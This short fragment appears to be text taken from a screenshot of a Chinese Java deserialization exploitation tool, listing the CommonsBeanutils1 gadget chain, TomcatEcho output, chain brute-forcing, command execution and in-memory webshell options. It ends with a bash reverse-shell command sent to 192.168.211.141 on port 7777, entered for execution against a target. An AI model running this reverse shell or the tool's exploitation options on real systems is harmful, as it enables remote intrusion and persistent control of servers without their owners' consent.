 利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 bash -c 'exec bash -i &>/dev/tcp/192.168.211.141/7777 <&1' 执行